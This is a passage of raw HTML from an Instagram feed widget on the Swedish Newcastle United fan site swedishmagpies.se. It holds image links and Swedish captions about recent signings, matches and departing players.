t51.82787-15\/535584205_18372862186180967_4933966000080378049_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=66aZIsagR2AQ7kNvwFZimvS&amp;_nc_oc=AdmIGku7kSrayDCglqPPL6MC28ZmMEDITGffOjBVczveGrFZRUWY2OevJ_BUjST1C14&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_AfoKWVoi5qxr3JSqg9G0CISACLJbplxYq3uCD6tHj86P1Q&amp;oe=69677F21&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/535584205_18372862186180967_4933966000080378049_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=66aZIsagR2AQ7kNvwFZimvS&amp;_nc_oc=AdmIGku7kSrayDCglqPPL6MC28ZmMEDITGffOjBVczveGrFZRUWY2OevJ_BUjST1C14&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_AfoKWVoi5qxr3JSqg9G0CISACLJbplxYq3uCD6tHj86P1Q&amp;oe=69677F21&quot;}">
			<span class="sbi-screenreader">Vad anser ni om Isaks uttalande?</span>
									<img decoding="async" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/instagram-feed/img/placeholder.png?media=1760453169" alt="Vad anser ni om Isaks uttalande?" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18089945140765099" data-date="1755329120">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DNaE1jtMZ95/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/532447889_18372459967180967_5485120731429123473_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=WKm9xdoIWbYQ7kNvwG-P6it&#038;_nc_oc=AdnaByjzqsXvxF6_VthJuklKTxw_-IEvs7acCJLq8A1jv-AG7U-esKnvr4IKr-DR2oc&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=MwjUUkVZt3PpL28KipZpng&#038;oh=00_Afrca6ohRuGt0E0V43A5SRcwdWS2ujCjhA0XnKvP_aBtAw&#038;oe=6967542C"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/532447889_18372459967180967_5485120731429123473_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=WKm9xdoIWbYQ7kNvwG-P6it&amp;_nc_oc=AdnaByjzqsXvxF6_VthJuklKTxw_-IEvs7acCJLq8A1jv-AG7U-esKnvr4IKr-DR2oc&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_Afrca6ohRuGt0E0V43A5SRcwdWS2ujCjhA0XnKvP_aBtAw&amp;oe=6967542C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/532447889_18372459967180967_5485120731429123473_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=WKm9xdoIWbYQ7kNvwG-P6it&amp;_nc_oc=AdnaByjzqsXvxF6_VthJuklKTxw_-IEvs7acCJLq8A1jv-AG7U-esKnvr4IKr-DR2oc&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_Afrca6ohRuGt0E0V43A5SRcwdWS2ujCjhA0XnKvP_aBtAw&amp;oe=6967542C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/532447889_18372459967180967_5485120731429123473_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=WKm9xdoIWbYQ7kNvwG-P6it&amp;_nc_oc=AdnaByjzqsXvxF6_VthJuklKTxw_-IEvs7acCJLq8A1jv-AG7U-esKnvr4IKr-DR2oc&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_Afrca6ohRuGt0E0V43A5SRcwdWS2ujCjhA0XnKvP_aBtAw&amp;oe=6967542C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/532447889_18372459967180967_5485120731429123473_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=WKm9xdoIWbYQ7kNvwG-P6it&amp;_nc_oc=AdnaByjzqsXvxF6_VthJuklKTxw_-IEvs7acCJLq8A1jv-AG7U-esKnvr4IKr-DR2oc&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_Afrca6ohRuGt0E0V43A5SRcwdWS2ujCjhA0XnKvP_aBtAw&amp;oe=6967542C&quot;}">
			<span class="sbi-screenreader">Premiär och matchdag! Vad blir slutresultatet?</span>
									<img decoding="async" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/instagram-feed/img/placeholder.png?media=1760453169" alt="Premiär och matchdag! Vad blir slutresultatet?" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18040610603361201" data-date="1754730875">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DNIPxhwCyi8/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/530214584_18371642344180967_2563979107801153551_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=pKmgyaz0r6QQ7kNvwFdU5KJ&#038;_nc_oc=AdlR3qKov52TckJw0B7cVd6vUsdCzIm2Q_2jCp6BRGwTnb0Zq959uGclkrId8yxI1O0&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=MwjUUkVZt3PpL28KipZpng&#038;oh=00_AfoD5LThDP4YUvQJQ8xcEIY1hmlmbTZ89RcYWAx6O1wHyg&#038;oe=69676AFD"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/530214584_18371642344180967_2563979107801153551_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=pKmgyaz0r6QQ7kNvwFdU5KJ&amp;_nc_oc=AdlR3qKov52TckJw0B7cVd6vUsdCzIm2Q_2jCp6BRGwTnb0Zq959uGclkrId8yxI1O0&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_AfoD5LThDP4YUvQJQ8xcEIY1hmlmbTZ89RcYWAx6O1wHyg&amp;oe=69676AFD&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/530214584_18371642344180967_2563979107801153551_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=pKmgyaz0r6QQ7kNvwFdU5KJ&amp;_nc_oc=AdlR3qKov52TckJw0B7cVd6vUsdCzIm2Q_2jCp6BRGwTnb0Zq959uGclkrId8yxI1O0&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_AfoD5LThDP4YUvQJQ8xcEIY1hmlmbTZ89RcYWAx6O1wHyg&amp;oe=69676AFD&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/530214584_18371642344180967_2563979107801153551_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=pKmgyaz0r6QQ7kNvwFdU5KJ&amp;_nc_oc=AdlR3qKov52TckJw0B7cVd6vUsdCzIm2Q_2jCp6BRGwTnb0Zq959uGclkrId8yxI1O0&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_AfoD5LThDP4YUvQJQ8xcEIY1hmlmbTZ89RcYWAx6O1wHyg&amp;oe=69676AFD&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/530214584_18371642344180967_2563979107801153551_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=pKmgyaz0r6QQ7kNvwFdU5KJ&amp;_nc_oc=AdlR3qKov52TckJw0B7cVd6vUsdCzIm2Q_2jCp6BRGwTnb0Zq959uGclkrId8yxI1O0&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_AfoD5LThDP4YUvQJQ8xcEIY1hmlmbTZ89RcYWAx6O1wHyg&amp;oe=69676AFD&quot;}">
			<span class="sbi-screenreader">Legends.</span>
									<img decoding="async" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/instagram-feed/img/placeholder.png?media=1760453169" alt="Legends." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18051675245620524" data-date="1754141025">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DM2quY4C6zN/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/526941048_18370866496180967_169448116422690063_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=_km55mKikYMQ7kNvwEr5bZi&#038;_nc_oc=AdlRiWoQeoxX-XDeF0yYBhlEIKqsQJeiHqYWvlkTDM8Qh8VBRnVz1O04imu9PwwrU2o&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=MwjUUkVZt3PpL28KipZpng&#038;oh=00_AfqP5_VKwRxSGp3eUhhDu4ES_sN5vGOukdrhW9H2T7_YVQ&#038;oe=696765B1"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/526941048_18370866496180967_169448116422690063_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=_km55mKikYMQ7kNvwEr5bZi&amp;_nc_oc=AdlRiWoQeoxX-XDeF0yYBhlEIKqsQJeiHqYWvlkTDM8Qh8VBRnVz1O04imu9PwwrU2o&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_AfqP5_VKwRxSGp3eUhhDu4ES_sN5vGOukdrhW9H2T7_YVQ&amp;oe=696765B1&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/526941048_18370866496180967_169448116422690063_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=_km55mKikYMQ7kNvwEr5bZi&amp;_nc_oc=AdlRiWoQeoxX-XDeF0yYBhlEIKqsQJeiHqYWvlkTDM8Qh8VBRnVz1O04imu9PwwrU2o&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_AfqP5_VKwRxSGp3eUhhDu4ES_sN5vGOukdrhW9H2T7_YVQ&amp;oe=696765B1&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/526941048_18370866496180967_169448116422690063_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=_km55mKikYMQ7kNvwEr5bZi&amp;_nc_oc=AdlRiWoQeoxX-XDeF0yYBhlEIKqsQJeiHqYWvlkTDM8Qh8VBRnVz1O04imu9PwwrU2o&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_AfqP5_VKwRxSGp3eUhhDu4ES_sN5vGOukdrhW9H2T7_YVQ&amp;oe=696765B1&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/526941048_18370866496180967_169448116422690063_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=_km55mKikYMQ7kNvwEr5bZi&amp;_nc_oc=AdlRiWoQeoxX-XDeF0yYBhlEIKqsQJeiHqYWvlkTDM8Qh8VBRnVz1O04imu9PwwrU2o&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_AfqP5_VKwRxSGp3eUhhDu4ES_sN5vGOukdrhW9H2T7_YVQ&amp;oe=696765B1&quot;}">
			<span class="sbi-screenreader">Ramsdale klar. Hur högt värderar ni värvningen frå</span>
									<img decoding="async" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/instagram-feed/img/placeholder.png?media=1760453169" alt="Ramsdale klar. Hur högt värderar ni värvningen från 1-5 ?" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17865854124421479" data-date="1752313380">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DMAMxOuiPY5/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/517583513_18368416834180967_5696409565849851584_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=40Syt8oH03sQ7kNvwEOqjbc&#038;_nc_oc=AdlE19Y5ZTHNdUa4EYmIgfgv5wtI9j2g_jUv662HUiRiO0llILWZVd8_X5m5mNhlvw4&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=MwjUUkVZt3PpL28KipZpng&#038;oh=00_AfpDNUAcKfKxRgSBlrUty4p9g0txxHy2EkNJOqF7Ox9BhQ&#038;oe=69675C40"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/517583513_18368416834180967_5696409565849851584_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=40Syt8oH03sQ7kNvwEOqjbc&amp;_nc_oc=AdlE19Y5ZTHNdUa4EYmIgfgv5wtI9j2g_jUv662HUiRiO0llILWZVd8_X5m5mNhlvw4&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_AfpDNUAcKfKxRgSBlrUty4p9g0txxHy2EkNJOqF7Ox9BhQ&amp;oe=69675C40&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/517583513_18368416834180967_5696409565849851584_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=40Syt8oH03sQ7kNvwEOqjbc&amp;_nc_oc=AdlE19Y5ZTHNdUa4EYmIgfgv5wtI9j2g_jUv662HUiRiO0llILWZVd8_X5m5mNhlvw4&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_AfpDNUAcKfKxRgSBlrUty4p9g0txxHy2EkNJOqF7Ox9BhQ&amp;oe=69675C40&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/517583513_18368416834180967_5696409565849851584_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=40Syt8oH03sQ7kNvwEOqjbc&amp;_nc_oc=AdlE19Y5ZTHNdUa4EYmIgfgv5wtI9j2g_jUv662HUiRiO0llILWZVd8_X5m5mNhlvw4&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_AfpDNUAcKfKxRgSBlrUty4p9g0txxHy2EkNJOqF7Ox9BhQ&amp;oe=69675C40&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/517583513_18368416834180967_5696409565849851584_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=40Syt8oH03sQ7kNvwEOqjbc&amp;_nc_oc=AdlE19Y5ZTHNdUa4EYmIgfgv5wtI9j2g_jUv662HUiRiO0llILWZVd8_X5m5mNhlvw4&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_AfpDNUAcKfKxRgSBlrUty4p9g0txxHy2EkNJOqF7Ox9BhQ&amp;oe=69675C40&quot;}">
			<span class="sbi-screenreader">Välkommen @anthonyelanga Vilket nummer vill ni se </span>
									<img decoding="async" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/instagram-feed/img/placeholder.png?media=1760453169" alt="Välkommen @anthonyelanga Vilket nummer vill ni se på Elanga? 👀" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18118753414472285" data-date="1751887814">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DLzhEO5C-Zg/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/511423836_18367847056180967_50445094366130601_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=b1g72a2V3OcQ7kNvwFUeSBd&#038;_nc_oc=AdlO-2Yn2E0X3V8HPzt1PwEP42W5Ujm1b1h-3jeqEOeQB80oEMD1xiTg6ENnF4cwmUg&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=MwjUUkVZt3PpL28KipZpng&#038;oh=00_Afqq5Yjy9ZrAOf22FmYWABnsBsINMBz3aBILmLixpZpFzQ&#038;oe=69674FB0"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/511423836_18367847056180967_50445094366130601_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=b1g72a2V3OcQ7kNvwFUeSBd&amp;_nc_oc=AdlO-2Yn2E0X3V8HPzt1PwEP42W5Ujm1b1h-3jeqEOeQB80oEMD1xiTg6ENnF4cwmUg&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_Afqq5Yjy9ZrAOf22FmYWABnsBsINMBz3aBILmLixpZpFzQ&amp;oe=69674FB0&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/511423836_18367847056180967_50445094366130601_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=b1g72a2V3OcQ7kNvwFUeSBd&amp;_nc_oc=AdlO-2Yn2E0X3V8HPzt1PwEP42W5Ujm1b1h-3jeqEOeQB80oEMD1xiTg6ENnF4cwmUg&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_Afqq5Yjy9ZrAOf22FmYWABnsBsINMBz3aBILmLixpZpFzQ&amp;oe=69674FB0&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/511423836_18367847056180967_50445094366130601_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=b1g72a2V3OcQ7kNvwFUeSBd&amp;_nc_oc=AdlO-2Yn2E0X3V8HPzt1PwEP42W5Ujm1b1h-3jeqEOeQB80oEMD1xiTg6ENnF4cwmUg&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_Afqq5Yjy9ZrAOf22FmYWABnsBsINMBz3aBILmLixpZpFzQ&amp;oe=69674FB0&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/511423836_18367847056180967_50445094366130601_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=b1g72a2V3OcQ7kNvwFUeSBd&amp;_nc_oc=AdlO-2Yn2E0X3V8HPzt1PwEP42W5Ujm1b1h-3jeqEOeQB80oEMD1xiTg6ENnF4cwmUg&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_Afqq5Yjy9ZrAOf22FmYWABnsBsINMBz3aBILmLixpZpFzQ&amp;oe=69674FB0&quot;}">
			<span class="sbi-screenreader">Thanks for everything! 🖤🤍 #Nufc</span>
									<img decoding="async" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/instagram-feed/img/placeholder.png?media=1760453169" alt="Thanks for everything! 🖤🤍 #Nufc" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

			<button class="sbi_load_btn"
			type="button" >
			<span class="sbi_btn_text" >Load More</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</button>
	
			<span class="sbi_follow_btn sbi_custom" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/swedishmagpies/" style="background: rgb(64,139,209);">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Follow on Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*3"
